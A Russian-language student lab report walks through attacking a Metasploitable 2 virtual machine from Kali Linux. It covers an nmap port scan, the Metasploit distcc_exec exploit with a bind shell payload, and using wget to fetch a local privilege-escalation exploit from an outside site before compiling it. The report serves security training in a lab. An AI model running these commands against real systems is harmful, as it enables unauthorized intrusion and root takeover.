**Лабораторная работа №2. Использование DISTCC для получения прав root. Создание дампа памяти lime и его анализ.**

**Кондратьев Артём 11-901**

**1) Создание виртуальной машины Kali Linux и Metasploitable 2 были выполнены в рамках предыдущих лабораторных работ**

1. Kali Linux 2021:



1. Metasploitable 2



**2) Настройка сети между Metasploitable и Kali Linux**

1. Узнать ip адрес Metasploitable, используя команду: *ifconfig -a* или *ip addr*



1. Узнать ip адрес Kali Linux, используя команду: *ifconfig -a* или *ip addr*



**3) Атака Metasploitable. Проверка портов через NMAP**

1. Сканирование портов Metasploitable с помощью NMAP. Выполним команду: *nmap -p 1-65535 -T4 -A -v* ***192.168.50.121*** *2>&1 | tee /var/tmp/scan.txt*









И т.д

Конечный вывод работы NMAP:



1. Теперь нужно убедиться в том, что distcc запущен на порту 3632, используя для этого команду: *grep 3632 /var/tmp/scan.txt*
2. Убедимся, что файл scan.txt сохранился. Для этого перейдем в раздел *cd /var/tmp* и откроем файл через команду: *cat scan.txt*



**4)** **Атака Metasploitable. Запуск эксплоита distcc используя Metasploit**

1. Запустим консоль Metasploit выполнив команду: *msfconsole*



1. Выполним поиск distcc эксплоита командой: *search distcc*:
2. Запустим эксплоит: *use exploit/unix/misc/distcc_exec*:
3. Посмотрим список доступных загрузчиков командой: *show payloads*:
4. Выберем загрузчик: *set payload cmd/unix/bind_ruby*:
5. Просмотрим список настроек загрузчика командой: *show options*:



1. Установим IP адрес машины жертвы: *set RHOST 192.168.50.121*:

**5)** **Атака Metasploitable. Получение доступа к Metasploitable**

1. Для получения доступа к удаленной машине выполним: *exploit*
2. Убедимся в получении доступа выполнив команды: *hostname, ifconfig eth0, whoami*



1. Расширяем права доступа до root: *sudo su*
2. Теперь скачаем эксплоит: exploit-8572 через команду: *wget --no-check-certificate http://www.computersecuritystudent.com/DOWNLOADS/8572 -O exploit-8572.c*
3. *Убедимся в наличие файла командой: ls -l exploit-8572.с*
4. *Скомпилируем эксплоит командой: gcc exploit-8572.c -o exploit-8572*
5. *Убедимся в наличии исполняемого файла: ls -l exploit-8572\**

